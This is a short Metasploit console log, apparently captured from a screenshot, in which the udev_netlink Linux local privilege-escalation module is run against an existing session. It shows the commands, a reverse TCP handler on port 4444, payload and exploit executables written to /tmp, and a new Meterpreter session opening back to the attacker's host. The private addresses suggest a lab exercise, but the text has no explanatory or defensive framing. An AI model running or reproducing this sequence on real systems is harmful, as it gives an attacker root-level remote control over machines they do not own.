 msf5 exploit(linux/local/udev_netlink) > use exploit/linux/local/udev_netli
nk
msf5 exploit(linux/local/udev_netlink) > set session 2
session => 2
msf5 exploit(linux/local/udev_netlink) > exploit
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 10.0.2.7:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2568
[+] Found netlink pid: 2567
[*] Writing payload executable (207 bytes) to /tmp/OtlENKggHz
[*] Writing exploit executable (1879 bytes) to /tmp/DyCFCkthKv
[*] chmod'ing and running it...
[*] Sending stage (985320 bytes) to 10.0.2.6
[*] Meterpreter session 3 opened (10.0.2.7:4444 -> 10.0.2.6:33114) at 2020-
03-23 14:40:33 +0000
meterpreter >